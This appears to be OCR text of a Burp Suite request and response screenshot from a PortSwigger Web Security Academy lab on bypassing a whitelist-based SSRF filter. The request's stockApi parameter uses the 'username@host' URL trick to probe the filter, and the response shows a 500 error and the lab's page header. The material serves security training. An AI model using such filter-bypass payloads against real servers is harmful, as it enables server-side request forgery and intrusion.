 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://username@stock.weliketoshop.net
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>